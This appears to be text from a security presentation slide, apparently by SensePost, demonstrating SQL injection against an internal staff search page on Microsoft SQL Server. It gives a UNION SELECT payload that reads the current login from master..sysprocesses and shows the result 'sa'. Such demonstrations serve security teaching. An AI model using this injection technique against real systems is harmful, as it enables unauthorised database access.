 Lame Internal Staff Thing
http://intranet/admin/staff.asp?sname=' union select NULL,NULL,NULL,log
SensePost
Microsoft
SQL Server
You searched for: ' union select NULL,NULL,NULL,loginame FROM
master..sysprocesses WHERE spid = @@SPID--
First Name: Last Name: Tel Number: sa